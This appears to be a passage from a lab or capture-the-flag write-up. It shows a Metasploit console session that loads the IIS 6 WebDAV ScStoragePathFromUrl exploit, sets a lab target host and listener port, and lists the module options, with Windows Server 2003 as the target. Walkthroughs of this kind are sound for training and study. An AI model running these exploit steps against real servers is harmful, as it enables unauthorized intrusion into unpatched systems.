 msf > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhost 10.10.10.14
rhost => 10.10.10.14
msf exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set lport 4363
lport => 4363
msf exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 10.10.10.14 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86